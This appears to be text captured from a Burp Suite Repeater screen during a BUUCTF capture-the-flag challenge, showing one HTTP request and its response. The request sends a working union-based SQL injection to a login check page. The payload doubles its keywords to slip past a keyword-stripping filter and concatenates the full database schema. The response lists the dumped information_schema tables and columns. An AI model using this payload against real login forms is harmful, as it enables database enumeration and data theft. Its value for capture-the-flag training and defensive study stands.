 Send
Cancel
<
>
Target: http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
1 GET /check.php?username=admin&password=
1'ununionion(seselectlect(1),(2),(seselectlect(@p)frfrom
om(selselectect(@p:=0x00),(selselectect(@p)frfromom(info
orrmation_schema.columns)whwhereere(@p)in(@p:=concat(@p,
0x0D,0x0A,0x5B,table_schema,0x5D,0x3E,table_name,0x3E,co
lumn_name,0x7C))))a))%23 HTTP/1.1
2 Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
cn/
9 Cookie: UM_distinctid=
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
font-family:arial;color:#ffffff;font-size:30px;left:650px;position:a
bsolute;'>Your password is '
23 [information_schema]>ALL_PLUGINS>PLUGIN_NAME|
24 [information_schema]>ALL_PLUGINS>PLUGIN_VERSION|
25 [information_schema]>ALL_PLUGINS>PLUGIN_STATUS|
26 [information_schema]>ALL_PLUGINS>PLUGIN_TYPE|
27 [information_schema]>ALL_PLUGINS>PLUGIN_TYPE_VERSION|
28 [information_schema]>ALL_PLUGINS>PLUGIN_LIBRARY|
29 [information_schema]>ALL_PLUGINS>PLUGIN_LIBRARY_VERSION|
30 [information_schema]>ALL_PLUGINS>PLUGIN_AUTHOR|
31 [information_schema]>ALL_PLUGINS>PLUGIN_DESCRIPTION|
32 [information_schema]>ALL_PLUGINS>PLUGIN_LICENSE|
33 [information_schema]>ALL_PLUGINS>LOAD_OPTION|
34 [information_schema]>ALL_PLUGINS>PLUGIN_MATURITY|
35 [information_schema]>ALL_PLUGINS>PLUGIN_AUTH_VERSION|
36 [information_schema]>APPLICABLE_ROLES>GRANTEE|
37 [information_schema]>APPLICABLE_ROLES>ROLE_NAME|
38 [information_schema]>APPLICABLE_ROLES>IS_GRANTABLE|
39 [information_schema]>APPLICABLE_ROLES>IS_DEFAULT|
40 [information_schema]>CHARACTER_SETS>CHARACTER_SET_NAME|
41 [information_schema]>CHARACTER_SETS>DEFAULT_COLLATE_NAME|
42 [information_schema]>CHARACTER_SETS>DESCRIPTION|
?
<
+
>
Type a search term
0 matches
105,552 bytes | 608 millis